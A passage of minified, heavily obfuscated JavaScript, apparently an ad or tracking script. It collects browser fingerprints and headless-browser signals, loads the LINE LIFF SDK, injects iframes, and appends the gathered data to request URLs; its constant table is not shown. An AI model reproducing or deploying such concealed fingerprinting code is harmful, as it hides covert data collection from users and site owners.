t[J.wf](document[J.mf](J.df)),t[J.wE][J.dn](r),n[J.MA]=Qa(lr(lr(lr(J.pa(),J.Ok[J.vP](r),J.pa(J.AO,J.X,J.QW,J.DO,J.bE,J.D,J.ek,J.VA,J.Xk,J.Yk,J.jk,J.lk,J.Vk,J.lk,J.Gd,J.Hk,J.Zn,J.BI,J.YA,J.xd,J.SI,J.xd)),J.Ok[J.vP](r,J.vI),J.pa(J.qW,J.EQ,J.UW,J.EQ,J.GP,J.qQ,J.bQ,J.TO,J.mk,J.Ik,J.Xk,J.Sx,J.ck,J.Dk,J.px,J.UQ)),J.Cb,J.pa(J.Mr,J.pa(J.Bk,J.rQ),J.dx,J.pa(J.Bk,J.CQ)))),setTimeout(function(){t[J.Fr][J.Gd]=J.Rd}),function(){return t[J.Fr][J.Gd]=J.Hk,setTimeout(function(){t[J.LO]&&t[J.LO][J.Cf](t)},J.QQ),J.c}},Ou=function(t){var r=J.c;setInterval(function(){var n=Pt(t)[J.Tr]>J.D,a=he[J.jW][J.Tr]>J.D||he[J.YW][J.Tr]>J.D;!r&&!n&&a?r=zu():r&&(!a||n)&&(r=r())},J.g)},Pu=function(t,r){setInterval(function(){Object[J.sL](ft)[J.s](function(n){Object[J.sL](ft[n])[J.s](function(a){var i=ft[n][a],s=i[J.yq](),o=i[J.Zq]()&&Lu(n,a),u=Pt(t)[J.Tr]>J.D,c=ju(n,a),f=i[J.Zq]()&&c&&!u;s?(B(J.al[J.vP](n)),i[J.Kq]([])):o?(B(J.Cl[J.vP](n)),Uu(n,a)):f&&(B(J.Fl[J.vP](n)),i[J.gq](J.Ba,function(l){if(l[J.bM]=n,l[J.RT]=a,t[J.rq](l),l[J.ly]){var v=Nu(n,a)?J.Z:l[J.bM]===J.S?J.Ba:J.J,d=l[J.ly][J.xg](J.XF)>-J.J?J.YF:J.XF,y=J.A[J.vP](l[J.ly])[J.vP](d,J.EB)[J.vP](v);vt(Ct(y,r)),r[J.il]&&os()}Gu(n,a)})),r[J.rC]()[J.Ub]&&i[J.Fq](r[J.rC]()[J.Ub])})})},J.g)},Ka=function(t){return new Promise(function(r,n){var a=Ha(t);if(Ua)return Ce(n,J.oQ,J.OQ);if(a[J.Oa]===J.pW)return Ce(n,J.FQ,J.OQ);var i=a[J.Qo]?setTimeout(function(){he[a[J.Oa]]=he[a[J.Oa]][J.yP](function(s){return s[J.cM]!==r}),Ce(n,J.LS,J.OQ)},a[J.Qo]*J.F):J.c;lt[J.vg](J.pa(J.qO,a,J.Qr,r,J.ob,n,J.Qo,i))})},qu=function(){!Le||window[Le]||(B(J.Sb[J.vP](Le)),window[Le]=Ka)},Ja=function(t,r,n){if(lt[J.Tr]>J.D&&he[J.XW][J.Tr]===J.D&&he[J.YW][J.Tr]===J.D&&he[J.jW][J.Tr]===J.D)for(var a in lt)(typeof r!=J.aP&&typeof n!=J.aP||lt[a][J.qO][J.bM]===(r||J.A)&&lt[a][J.qO][J.RT]===(n||J.A))&&Ce(lt[a][J.ob],J.NE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.aP&&typeof n!=J.aP||o[J.bM]===(r||J.A)&&o[J.RT]===(n||J.A))&&Ce(o[J.ob],J.NE,t)}typeof r==J.aP||typeof n==J.aP?he[i]=he[i][J.yP](function(u){return u[J.bM]!==(r||J.A)||u[J.RT]!==(n||J.A)}):he[i]=[]}},Lu=function(t,r){return he[J.XW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D},Ru=function(){try{return navigator[J.Ob][J.cE]===!J.J}catch(t){}return!J.J},Mu=function(t,r){var n=J.c;if(!Le)return B(J.nM);if(window[Le]&&window[Le]!==Ka)return B(J.EM);if(B(J.cq[J.vP](Le)),Pu(r,t),Lr(J.A,J.A,t,!J.J),t[J.Pn]||Ou(r),t[J.tn]&&(pt([[J.aI,J.WI]]),ja()[J.Wa](function(){n=Bu(t[J.tn])})),t[J.rn]&&yr(function(f){Wa=f}),t[J.qM]){var a=Ga(),i=J.pa(J.Gn,t[J.Xo],J.Dq,a?J.Vb:J.HF,J.iO,JSON[J.su](a));Wo(t[J.qM],JSON[J.su](i))}for(var s=function(l,v,d,y){var m=Ha(l),W=String(m[J.bM]||J.A),L=String(m[J.RT]||J.A),C=!J.J;if(m[J.Oa]===J.sW){var h=function(A){return J.oV[J.vP](A)[J.vP](A?J.lS:J.XS)};if(Q(m[J.nB])!==J.Ya)return Ce(d,h(J.A),J.xI);if(typeof m[J.nB][J.wB]!=J.Yr)return Ce(d,h(J.wB),J.xI);if(typeof m[J.nB][J.NB]!=J.Yr)return Ce(d,h(J.NB),J.xI);if(typeof m[J.nB][J.Io]!=J.Yr)return Ce(d,h(J.Io),J.xI);if(typeof m[J.nB][J.Qo]!=J.Yr)return Ce(d,h(J.Qo),J.xI);var oe=[m[J.nB][J.wB],m[J.nB][J.NB],m[J.nB][J.Io],m[J.nB][J.Qo],m[J.nB][J.Wn]?J.J:J.D][J.jd](J.mL);return Ba(t,oe),Fa(t,r,J.pa(J.bo,m[J.nB][J.wB],J.qo,m[J.nB][J.NB],J.Io,m[J.nB][J.Io],J.Qo,m[J.nB][J.Qo],J.Wn,!!m[J.nB][J.Wn]),W,L),v(void J.D)}else if(m[J.Oa]===J.pW)if(t[J.rn]){if(Ru())return Ce(d,J.WS,J.xI);try{return Fu(J.pa(J.RT,L,J.bM,W,J.qO,t,J.HO,t[J.rn],J.zT,En()||void J.D,J.Qr,v,J.ob,d))}catch(j){return Ce(d,J.nS,J.cB)}}else m[J.Oa]=J.jW,C=!J.D;if(m[J.Oa]===J.jW&&n&&t[J.tn]){var ae=Du(t,W,L);n()[J.Wa](function(j){ae(),Cu(t[J.tn],j),v(J.c)})[J.AA](function(j){console[J.rf](j),B(J.jS),pt([[J.rf,J.DV]]),Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq]))});return}if(he[m[J.Oa]])Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq])),typeof m[J.Qo]==J.Yr&&y===J.c&&setTimeout(function(){he[m[J.Oa]]=he[m[J.Oa]][J.yP](function(j){return j[J.cM]!==v}),Ce(d,J.LS,J.xI)},m[J.Qo]*J.F);else return Ce(d,J.kI,J.xI)},o=J.D,u=lt;o<u[J.Tr];o++){var c=u[o];try{s(c[J.qO],c[J.Qr],c[J.ob],c[J.Qo])}catch(f){}}window[Le]=function(f){return new Promise(function(l,v){s(f,l,v,J.c)})}},Fu=function(t){var r=t[J.HO],n=t[J.bM],a=t[J.RT],i=t[J.qO],s=t[J.zT],o=void J.D;try{t[J.qO][J.DE]&&(o=window[J.fQ][J.hU]())}catch(f){}var u=mn(J.pa(J.GT,J.A[J.vP](i[J.Xo],J.or)[J.vP](n),J.RT,a,J.mT,J.Bn,J.KT,Wa,J.iT,wn(),J.zT,s,J.Sn,o,J.Og,String(ai()||J.A),J.Fg,ii()||J.A)),c=r[J.xg](J.XF)>-J.J?J.A[J.vP](r,J.YF)[J.vP](u):J.A[J.vP](r,J.XF)[J.vP](u);if(Xt(c,document,J.A,i[J.rC]()[J.Vn]),!o)return t[J.Qr](void J.D);setTimeout(function(){Za(o)[J.Wa](function(f){return t[J.Qr](f)})[J.AA](function(f){return Ce(t[J.ob],f[J.HE],J.cB)})},J.oT)},et=function(){return!!Le},ju=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D)return!J.D},Nu=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D)return!J.D},Wu=function(t,r){return Ja(J.XW,t,r)},Xa=function(){Ua=!J.D,Ja(J.qO)},bn=Ga(),Uu=yn(J.XW),Gu=yn(J.YW),Vu=yn(J.jW);qu();var Rr=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Hu=J.vk*J.F,Xn=J.l,$t=J.D,At=J.D,Xe=window,$a=!J.J,mr=J.c,Yr=!J.J;try{for(;Xe[J.Jk]!==Xe;)Mr=Xe[J.Jk][J.nO][J.mf](J.yM),Xe[J.Jk][J.nO][J.CL][J.wf](Mr),Xe[J.Jk][J.nO][J.CL][J.Cf](Mr),Xe=Xe[J.Jk]}catch(e){}var Mr,Zu=function(){return new Promise(function(t,r){if(window[J.lb])return t();var n=document[J.if][J.wf](document[J.mf](J.yM));n[J.yf]=t,n[J.Wk]=r,n[J.Vr]=J.ZQ})};function Qu(e){return en[J.PC](this,arguments)}function en(){return en=Mt(de()[J.dy](function e(t){var r,n,a;return de()[J.uZ](function(i){for(;;)switch(i[J.Pf]=i[J.yk]){case J.D:return Yr=!J.D,i[J.Pf]=J.J,i[J.yk]=J.Ba,Zu();case J.Ba:i[J.yk]=J.la;break;case J.Z:i[J.Pf]=J.Z,r=i[J.WZ];case J.la:return i[J.Pf]=J.la,i[J.yk]=J.ef,liff[J.HC](J.pa(J.AV,t));case J.ef:i[J.yk]=J.Gh;break;case J.gh:i[J.Pf]=J.gh,n=i[J.WZ];case J.Gh:return i[J.Pf]=J.Gh,i[J.yk]=J.Hh,liff[J.mV]();case J.Hh:mr=i[J.WZ],i[J.yk]=J.y;break;case J.hh:i[J.Pf]=J.hh,a=i[J.WZ];case J.y:Yr=!J.J;case J.mh:return i[J.HZ](J.Ba)}},e,J.c,[[J.Gh,J.hh],[J.la,J.gh],[J.J,J.Z]])})),en[J.PC](this,arguments)}function Ku(){return Yr}function Ju(e){var t=e[J.Xo],r=e[J.Eo];if(r)try{Xe[J.nO][J.TA](J.UM,function(){Xe[J.nO][J.BW]?($t=new Date()[J.dr](),At=J.D):At=new Date()[J.dr]()})}catch(n){}}function ee(){return Xe}function Xu(e,t){var r=e[J.rC](),n=r[J.Mo],a,i=J.D;if(n)return!J.D;try{var s=(we[J.kn](J.pa(J.TM,Ae,J.uM,t))||J.A)[J.dg](J.zL);a=s[J.D],i=parseInt(s[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.dr]();if(a===Rr&&o-i<J.g)return!J.D;if(!a||a===Rr||o-i>J.tC){var u=J.A[J.vP](Rr,J.zL)[J.vP](o);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,t,J.SW,u,J.MM,!J.D))}catch(c){}return!J.D}}function B(e){window[J.Pg]=window[J.Pg]||[],window[J.Pg][J.vg](e)}function tn(e){$a=e}function $u(e){try{var t=wr(),r=zt(t),n;try{for(r[J.Zk]();!(n=r[J.yk]())[J.Nr];){var a=n[J.SW];if(a[J.xT]!==e[J.Xo]&&a[J.SL]&&a[J.SL][J.WO]&&a[J.SL][J.WO]())return!J.D}}catch(i){r[J.gk](i)}finally{r[J.Kk]()}}catch(i){return B(J.ln),!J.J}}function rn(e,t,r){var n=e[J.Xo],a=e[J.Yo],i=e[J.jo],s=J.A,o=J.A;e[J.rC]&&(o=e[J.rC]());try{s=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(c){}var u=wr()[J.yP](function(c){var f=c[J.dT],l=c[J.xT];return J.co(J.dI,J.xk)[J.Yd](f)&&l===n});vo(Rt,r||sa,n,new Date()[J.dr](),u?u[J.tg]:J.D,J.pa(J.po,o,J.so,i,J.vO,a,J.aO,t,J.WO,function(){return $a}))}function Yu(e){var t=e[J.Yo],r=e[J.jo],n=e[J.rC](),a=n[J.po];return wr()[J.yP](function(i){return i[J.dT]===Rt&&i[J.SL]&&i[J.SL][J.vO]===t&&i[J.SL][J.po]===a&&i[J.SL][J.so]===r})[J.Tr]===J.D}function ne(){var e=[][J.Pr][J.vT](arguments)[J.yP](function(t){return Q(t)===J.Ya});return e[J.WP](function(t,r){return Object[J.sL](r)[J.s](function(n){t[n]=r[n]}),t},J.pa())}function es(){var e=ee();if(e[J.Jk]===e)return!J.J;try{e[J.nO][J.Nf]=e[J.nO][J.Nf]}catch(t){return!J.D}return!J.J}function ts(e){var t=e[J.kO],r=e[J.xO],n=e[J.dO],a=e[J.PO];if(!Yu(e))return B(J.OT),!J.J;var i=ee()[J.nO][J.rg](J.jF);if(be&&!i)if(n)Eo(),B(J.QM);else return B(J.IM),!J.J;return e[J.rC]()[J.vC]<J.J?(B(J.FT),!J.J):be&&!t&&ee()[J.MF][J.qW]<ee()[J.Jo]?(B(J.JM),!J.J):es()&&!r&&!et()?(B(J.Cn),!J.J):a?(B(J.AE),!J.J):!J.D}function rs(e){var t=e[J.Eo],r=J.pa(J.CC,!J.D,J.oC,!J.J);if(!t)return r;if($t){var n=At?At-$t:new Date()[J.dr]()-$t;if(n>=Hu)return $t=J.D,At||(At=-J.J),B(J.Xn),J.pa(J.CC,!J.D,J.oC,!J.D)}return At===-J.J?J.pa(J.CC,!J.J,J.oC,!J.J):r}function Qe(){try{return window[J.wL](J.BM)[J.Cg]}catch(e){return!J.J}}function wn(){if(mr)return J.tr;var e=J.A;try{e=bn[J.Gu]}catch(t){}try{e=e||window[J.qF][J.Xr][J.ZL]||J.A}catch(t){}try{e&&we[J.Zu](J.pa(J.TM,Ae,J.uM,Xn,J.SW,e))}catch(t){}try{return e||we[J.kn](J.pa(J.TM,Ae,J.uM,Xn))||J.A}catch(t){}return J.A}function Ya(){try{if(window[J.ak][J.lT](J.fT))return!J.D}catch(e){}return!J.J}function ei(){try{if(bn[J.Ru][J.og])return!J.D}catch(e){}try{if(window[J.qF][J.Xr][J.NL][J.Ru][J.og])return!J.D}catch(e){}return!J.J}function En(){if(mr)return mr[J.pF]||J.A;try{return bn[J.Ru][J.Dd][J.pd]()}catch(e){}try{return window[J.qF][J.Xr][J.NL][J.Ru][J.Dd][J.pd]()}catch(e){}return J.A}var ti;po()[J.Wa](function(e){ti=e[J.rT](function(t){return t[J.jd](J.Oy)})[J.jd](J.YF)});function ri(){return ti}var Fr,nn=-J.J,Ot=-J.J,$n=new Date()[J.dr](),sr,an=-J.J,on=-J.J,Yn=go(ln());function ni(){var e=new Date()[J.dr](),t=(e-$n)/J.F;$n=e,an=Math[J.Fd](Number(J.J/t)),requestAnimationFrame(ni)}var ai=function(){try{return new Date()[J.TE]()}catch(t){}},ii=function(){try{return Intl[J.yQ]()[J.Fb]()[J.on]}catch(t){}};function ns(e){var t=new Date()[J.dr](),r=J.pa();an>-J.J&&(r[J.Hu]=an),nn>-J.J&&(r[J.hu]=t-nn),Ot>-J.J&&(r[J.eu]=t-Ot);try{if(navigator[J.iu]&&navigator[J.iu][J.Tr]>J.D){var n=J.Yn;navigator[J.gQ]&&navigator[J.gQ][n]&&navigator[J.gQ][n][J.eU]&&navigator[J.gQ][n][J.eU][J.ia]&&(r[J.On]=J.J,r[J.Fn]=J.J)}else navigator[J.IU][J.xg](J.fb)===-J.J&&window[J.jn]&&[J.Zb,J.yb,J.gb][J.s](function(a){try{new ActiveXObject(a),r[J.On]=J.J,r[J.Fn]=J.J}catch(i){}});r[J.On]=r[J.On]||J.D,r[J.Fn]=r[J.Fn]||J.D}catch(a){}try{r[J.mu]=e[J.MF][J.qW]}catch(a){}try{r[J.zu]=e[J.MF][J.UW]}catch(a){}try{r[J.wu]=e[J.MF][J.Nu]}catch(a){}try{r[J.cu]=e[J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.Mu]}catch(a){}try{r[J.Lu]=e[J.nu]}catch(a){}try{r[J.Eu]=e[J.nO][J.CL][J.qu]}catch(a){}try{r[J.bu]=e[J.Jo]}catch(a){}try{r[J.Uu]=e[J.Bo]}catch(a){}try{r[J.aK]=e[J.Jk][J.cL][J.Tr]}catch(a){}try{r[J.Qu]=e[J.nO][J.EF][J.Ey]}catch(a){}try{r[J.Iu]=e[J.nO][J.Ju]}catch(a){}try{r[J.Bu]=!(navigator[J.iu]instanceof PluginArray)||navigator[J.iu][J.Tr]===J.D?J.D:J.J}catch(a){}try{r[J.Ed]=e[J.Aq]!==void J.D||e[J.Tq]!==void J.D?J.J:J.D}catch(a){}try{r[J.Su]=typeof navigator[J.Ou]==J.Ar?J.J:J.D}catch(a){}try{r[J.xG]=navigator[J.pn]!==void J.D?J.J:J.D}catch(a){}try{r[J.Vu]=window[J.sn]!==window[J.Jk]?J.J:J.D}catch(a){}try{r[J.lu]=J.DL in navigator?J.J:J.D}catch(a){}try{r[J.Xu]=navigator[J.DF]>J.J}catch(a){}try{r[J.Yu]=navigator[J.AL]||J.A}catch(a){}r[J.Og]=ai(),r[J.Fg]=ii();try{r[J.uK]=J.J}catch(a){}return r}function as(e){e[J.OC]&&requestAnimationFrame(ni)}function is(){Fr||(Fr=function(){nn=new Date()[J.dr]()},ee()[J.TA](J.ZT,Fr,J.pa(J.QA,!J.D)))}function Ct(e,t){try{var r=J.pa(J.DT,pr);t!=J.c&&t[J.uE]&&(r[J.ME]=t==J.c?void J.D:t[J.uE]),on>J.D&&e[J.Kb](J.uq)&&(r[J.LE]=new Date()[J.dr]()-on),Yn&&(r[J.nE]=Yn),Ya()&&(r[J.AT]=J.J),ei()&&(r[J.TT]=J.J);var n=ns(ee()),a=ri(),i=Object[J.sL](r)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.jd](J.Oy)})[J.jd](J.YF),s=Object[J.sL](n)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.jd](J.Oy)})[J.jd](J.YF),o=[a,i,s][J.yP](function(u){return u})[J.jd](J.YF);return[e,o][J.jd](e[J.xg](J.XF)>-J.J?J.YF:J.XF)}catch(u){return e}}function ea(e){e?(sr&&(clearTimeout(sr),sr=J.c),Ot=Ot>-J.J?Ot:new Date()[J.dr]()):sr=setTimeout(function(){Ot=-J.J},J.R)}function os(){on=new Date()[J.dr]()}(function(){window[J.Fu]=window[J.Fu]||J.pa(),window[J.Fu][J.TL]=function(e,t){for(var r,n=e[J.Tr],a=t^n,i=J.D;n>=J.la;)r=(J.HB&(r=J.DB&e[J.gM](i)|(J.DB&e[J.gM](++i))<<J.Hh|(J.DB&e[J.gM](++i))<<J.Mh|(J.DB&e[J.gM](++i))<<J.jh))*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh),r^=r>>>J.jh,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)^(r=(J.HB&r)*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh)),n-=J.la,++i;switch(n){case J.Z:a^=(J.DB&e[J.gM](i+J.Ba))<<J.Mh;case J.Ba:a^=(J.DB&e[J.gM](i+J.J))<<J.Hh;case J.J:a^=J.DB&e[J.gM](i),a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)}return a^=a>>>J.ch,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh),(a^=a>>>J.G)>>>J.D}}());var oi;(function(e){var t=function(b){return window[e[J.WH]](b)};function r(){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var E=!!navigator[e[J.ZG]][e[J.ei]],b=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](b)[e[J.NZ]](function(g){var I=[];return g[e[J.jH]]&&I[e[J.th]]([e[J.oD],t(g[e[J.jH]][e[J.YD]]())]),g[e[J.sH]]&&I[e[J.th]]([e[J.FD],t(g[e[J.sH]])]),I[e[J.th]]([e[J.wc],t(E)]),g[e[J.XH]]&&I[e[J.th]]([e[J.ZD],t(g[e[J.XH]])]),g[e[J.ah]]&&I[e[J.th]]([e[J.gD],t(g[e[J.ah]])]),I})[e[J.xH]](function(){return Promise[e[J.If]]([])})}return Promise[e[J.If]]([])}var n=[],a=e[J.v];try{navigator[e[J.VR]]()[e[J.NZ]](function(E){a=E})}catch(E){}r()[e[J.NZ]](function(E){n=E});function i(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.vZ](e[J.XZ],E),g=e[J.vZ](e[J.jr],l,e[J.nf],m,e[J.HZ],y,e[J.xK],W,e[J.PK],C,e[J.rK],d,e[J.oK],v,e[J.FK],ae,e[J.ZK],j,e[J.gK],me,e[J.KK],oe,e[J.RK],h,e[J.hK],A,e[J.iK],R,e[J.zK],ge,e[J.NK],x,e[J.DK],re,e[J.TK],De,e[J.MK],Ee,e[J.nK],ye,e[J.qK],$,e[J.UK],O,e[J.IK],L,e[J.BK],D,e[J.VK],Pe,e[J.XK],ue,e[J.jK],Z,e[J.dK],_e,e[J.vG],le,e[J.WG],vW),I;for(I in g)if(g[e[J.gG]](I))try{b[I]=g[I]()}catch(q){}return b}function l(){return e[J.ry]}function v(){return Q(navigator[e[J.GG]])==e[J.ay]}function d(){return e[J.Vf]in navigator}function y(){return window[e[J.yk]]!==window[e[J.qf]]}function m(){return navigator[e[J.uZ]]!==void e[J.PZ]}function W(){return o[e[J.HG]]!==void e[J.PZ]||o[e[J.eG]]!==void e[J.PZ]}function L(){return navigator[e[J.gk]]>e[J.ry]}function C(){if(!(navigator[e[J.dy]]instanceof PluginArray)||navigator[e[J.dy]][e[J.pr]]===e[J.PZ])return!e[J.PZ];var E=e[J.PZ];for(var b in navigator[e[J.dy]])if(navigator[e[J.dy]][e[J.gG]](b)){var g=navigator[e[J.dy]][b];g instanceof Plugin&&g[e[J.Je]]&&E++}return E===e[J.PZ]}function h(){return o[e[J.WZ]]}function oe(){return o[e[J.xk]]}function ae(){return o[e[J.xZ]][e[J.IZ]]||-e[J.ry]}function j(){return o[e[J.xZ]][e[J.jZ]]||-e[J.ry]}function A(){return o[e[J.sZ]]||-e[J.ry]}function R(){return o[e[J.oy]]||-e[J.ry]}function x(){return o[e[J.gZ]]||-e[J.ry]}function re(){return o[e[J.ty]]||-e[J.ry]}function Ee(){return o[e[J.xZ]][e[J.Pf]]}function ge(){return o[e[J.dd]][e[J.Uf]][e[J.yZ]]}function De(){return o[e[J.DZ]][e[J.pr]]}function me(){return o[e[J.dd]][e[J.SZ]][e[J.ky]]}function $(){return o[e[J.dd]][e[J.UZ]]}function ye(){return o[e[J.iZ]][e[J.Kk]]}function D(){try{return Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]}catch(E){return e[J.fZ]}}function Pe(){try{return new Date()[e[J.PH]]()}catch(E){return-e[J.ry]}}function _e(){return a?a[e[J.Yf]]:e[J.PZ]}function le(){return a?a[e[J.EZ]]:!e[J.ry]}function _(){try{e[J.v][e[J.PZ]]()}catch(E){try{return E[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(b){return!e[J.ry]}}return!e[J.ry]}function O(){var E=document[e[J.MR]](e[J.mG]),b=E[e[J.rH]](e[J.XR])||E[e[J.rH]](e[J.jR]);if(!b)return e[J.fZ];var g=b[e[J.nR]](e[J.wG]);return g?String(b[e[J.oH]](g[e[J.bH]])):e[J.fZ]}function F(){var E=navigator[e[J.LZ]]||e[J.fZ],b=!E,g=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](E),I=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](E),q=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](E),z=!!navigator[e[J.Vf]],T=!!(window[e[J.HG]]||window[e[J.eG]]||_()),G=!window[e[J.qR]],V=!e[J.ry];try{V=C()}catch(Be){}var Y=b||g||z||T||(I||q)&&G&&!i()||I&&V&&!i();return Y?e[J.pf]:e[J.ry]}function Z(){try{var E=-e[J.ry];if(window[e[J.UR]]){var b=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(b&&b[e[J.pr]]>e[J.PZ]){var g=b[e[J.PZ]];g&&(E=g[e[J.ez]])}}return E}catch(I){return-e[J.pf]}}function ue(){var E=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var b=-e[J.ry];if(window[e[J.UR]]){var g=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(g&&g[e[J.pr]]>e[J.PZ]){var I=g[e[J.PZ]];I&&(b=E[I[e[J.cc]]]||e[J.PN],b=b-e[J.ry])}}return b}catch(q){return-e[J.pf]}}function vW(){return o[e[J.dd]][e[J.Zk]]!==e[J.hZ]}var ie=function(){return e[J.vZ](e[J.IR],u(),e[J.BR],c())},U=ie,K=e[J.wF],X=[];(function(){function E(k){k[e[J.FH]]=e[J.mi],k[e[J.ZH]]=e[J.mi];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M=S[e[J.oH]](w[e[J.bH]]),ce=S[e[J.oH]](w[e[J.um]]);return k[e[J.FH]]=M?M[e[J.Zz]]():void e[J.PZ],k[e[J.ZH]]=ce?ce[e[J.Zz]]():void e[J.PZ],k}E[e[J.sR]]=[e[J.FH],e[J.ZH]];function b(k){k[e[J.cG]]=-e[J.pf];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M,ce;for(M=performance[e[J.Ee]](),ce=e[J.PZ];performance[e[J.Ee]]()-M<=e[J.Ph];)S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),ce+=e[J.eh];return M=performance[e[J.Ee]]()-M,k[e[J.cG]]=Math[e[J.Qm]](ce/M),k}b[e[J.sR]]=e[J.cG];function g(k){return k[e[J.AG]]=new Date()[e[J.PH]](),k}g[e[J.sR]]=e[J.AG];function I(k){return k[e[J.hK]]=window[e[J.sZ]],k[e[J.iK]]=window[e[J.oy]],k[e[J.NK]]=window[e[J.gZ]],k[e[J.DK]]=window[e[J.ty]],k[e[J.RK]]=window[e[J.WZ]],k[e[J.KK]]=window[e[J.xk]],k[e[J.HZ]]=window[e[J.yk]]!==window[e[J.qf]]?e[J.ry]:e[J.PZ],k[e[J.TK]]=window[e[J.qf]]&&window[e[J.qf]][e[J.DZ]]?window[e[J.qf]][e[J.DZ]][e[J.pr]]:e[J.PZ],window[e[J.xZ]]!==void e[J.PZ]&&(k[e[J.MK]]=window[e[J.xZ]][e[J.Pf]],k[e[J.ZK]]=window[e[J.xZ]][e[J.jZ]],k[e[J.FK]]=window[e[J.xZ]][e[J.IZ]],k[e[J.gH]]=window[e[J.xZ]][e[J.mz]]),window[e[J.Uf]]!==void e[J.PZ]&&(k[e[J.zK]]=window[e[J.Uf]][e[J.yZ]],k[e[J.GH]]=window[e[J.Uf]][e[J.wz]]),k}I[e[J.sR]]=[e[J.hK],e[J.iK],e[J.NK],e[J.DK],e[J.RK],e[J.KK],e[J.HZ],e[J.TK],e[J.MK],e[J.ZK],e[J.FK],e[J.gH],e[J.zK],e[J.GH]];function q(k){if(!(e[J.Se]in window))return k[e[J.uG]]=e[J.PZ],k;var te=navigator[e[J.gk]],S=navigator[e[J.gm]]!==void e[J.PZ]?navigator[e[J.gm]]:e[J.PZ];return k[e[J.uG]]=te+S>e[J.PZ]?e[J.ry]:e[J.PZ],k}q[e[J.sR]]=e[J.uG];function z(k){return k[e[J.LG]]=navigator[e[J.LZ]],k}z[e[J.sR]]=e[J.LG];function T(k){if(!(e[J.le]in window))return k[e[J.PK]]=e[J.v],k[e[J.HH]]=e[J.v],k;for(var te=navigator[e[J.dy]]||[],S=!(te instanceof PluginArray)||te[e[J.pr]]===e[J.PZ]?e[J.PZ]:e[J.ry],w=e[J.fZ],M=e[J.PZ];M<te[e[J.pr]];M++){var ce=te[M][e[J.xz]];w=e[J.fZ][e[J.be]](w)[e[J.be]](ce,e[J.WN])[e[J.be]](te[M]instanceof Plugin?e[J.cz]:e[J.Az],e[J.wi])}return k[e[J.PK]]=S,k[e[J.HH]]=w,k}T[e[J.sR]]=[e[J.PK],e[J.HH]];function G(k){k[e[J.EG]]=navigator[e[J.dy]][e[J.Pz]](function(te){return te[e[J.Je]]})[e[J.Ch]](e[J.wi])}G[e[J.sR]]=e[J.EG];function V(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}function Y(){try{e[J.v][e[J.PZ]]()}catch(k){try{return k[e[J.Fz]]&&k[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(te){return!e[J.ry]}}return!e[J.ry]}function Be(k){var 